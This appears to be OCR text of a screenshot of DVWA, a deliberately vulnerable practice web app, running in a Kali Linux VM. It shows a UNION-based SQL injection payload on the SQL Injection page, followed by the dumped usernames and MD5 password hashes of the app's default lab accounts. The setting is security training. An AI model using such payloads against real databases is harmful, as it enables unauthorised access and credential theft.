 File Machine View Input Devices Help
1 2 3 4
9:36
Kali Linux
Vulnerability: SQL Injectio
127.0.0.1/DVWA/vulnerabilities/sqli/#
ZAP
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
User ID: 1 Submit
ID: 1 UNION SELECT user, password FROM users
First name: admin
Surname: admin
ID: 1 UNION SELECT user, password FROM users
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 UNION SELECT user, password FROM users
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 UNION SELECT user, password FROM users
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 UNION SELECT user, password FROM users
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 UNION SELECT user, password FROM users
First name: smithy
Right Ctrl